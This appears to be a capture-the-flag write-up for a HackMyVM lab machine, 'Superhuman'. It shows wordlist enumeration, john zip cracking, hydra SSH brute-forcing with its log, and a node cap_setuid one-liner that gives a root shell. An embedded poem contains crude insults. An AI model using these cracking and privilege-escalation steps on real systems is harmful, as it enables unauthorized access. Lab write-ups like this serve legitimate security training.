HMV Superhuman Summary
This machine leaks a critical clue with a trick path which only appears within a big wordlist. I get initial cred from it. Then gain root permission by regular LOTL techniques.
Scope
- Name: Superhuman
- Difficulty: (4/10)
- OS: Linux
- IP: superhuman.hmv (192.168.56.139)
Enumeration
At first the web hint me this:
<!-- If your eye was sharper, you would see everything in motion, lol --> </body></html>
So maybe there're some critical clues hidden there. I invoke my good friend feroxbuster to try to
find it out.
I was stumbled here a while. Since the medium dicts not give me useful clues. So When there's strong hint for hidden clues, try different dicts for that!
index.html (Status: 200) nietzsche.jpg (Status: 200) notes-tips.txt (Status: 200)
I obtain some encoded text from that notes-tips. Then i paste it into CyberChef and it quickly
hint me base85 encoded.

And I gain following critical clue:
- salome is the user's lover and that user write a poem named
salome_and_??to her. (So it maybe namedsalome_and_meaccording to this context.) - from the hints
I don't have much storage.I know that maybe a compress file (zip,7z,tar,gz,etc).
After simple tries I get the correct one: salome_and_me.zip! And crack the password of that file
with john I obtain that poem to salome.
---------------------------------------------------- GREAT POEM FOR SALOME ---------------------------------------------------- My name is fred, And tonight I'm sad, lonely and scared, Because my love Salome prefers schopenhauer, asshole, I hate him he's stupid, ugly and a peephole, My darling I offered you a great switch, And now you reject my love, bitch I don't give a fuck, I'll go with another lady, And she'll call me BABY!
- user name: fred.
- this poem maybe has its password.
So i make a dicts from it with this commands:
cat salome_and_me.txt | tr -s '[:space:][:punct:]' '\n' | sort -u > pass.txt # -s option squeeze repeated instances to single one # -u option for unique
Then the hydra cracker quickly help me get the correct one for login into the system.
[ATTEMPT] target superhuman.hmv - login "fred" - pass "tonight" - 45 of 51 [child 8] (0/3) [ATTEMPT] target superhuman.hmv - login "fred" - pass "ugly" - 46 of 51 [child 11] (0/3) [22][ssh] host: superhuman.hmv login: fred password: schopenhauer [STATUS] attack finished for superhuman.hmv (valid pair found) 1 of 1 target successfully completed, 1 valid password found
Privilege Escalation
The interesting thing is that whenever I list the files with ls I'll be kicked out of the system.
Then I bypass it with find . instead and find what's wrong with that command.
fred@superhuman:~$ find . . ./.bashrc ./.local ./.local/share ./.local/share/nano ./.bash_history ./.profile ./cmd.txt ./user.txt ./.bash_logout fred@superhuman:~$ cat cmd.txt "ls" command has a new name ?!! WTF ! fred@superhuman:~$ which ls /usr/bin/ls fred@superhuman:~$ file /usr/bin/ls /usr/bin/ls: ASCII text fred@superhuman:~$ cat /usr/bin/ls echo "lol" kill -9 "$(ps --pid $$ -oppid=)"
Woo! the ls command was replaced by that stupid one!
After that I try some normally investigation and find this interesting one:
fred@superhuman:~$ whereis getcap getcap: /usr/sbin/getcap /usr/share/man/man8/getcap.8.gz fred@superhuman:~$ /usr/sbin/getcap -r / 2>/dev/null /usr/bin/ping = cap_net_raw+ep /usr/bin/node = cap_setuid+ep
Since the cap_setuid capability enabled for node. I immediately realize that allow me to root.
refer: https://gtfobins.org/gtfobins/node/
fred@superhuman:~$ node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})' # id uid=0(root) gid=1000(fred) groups=1000(fred),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev) # su - root root@superhuman:~# id uid=0(root) gid=0(root) groups=0(root) root@superhuman:~#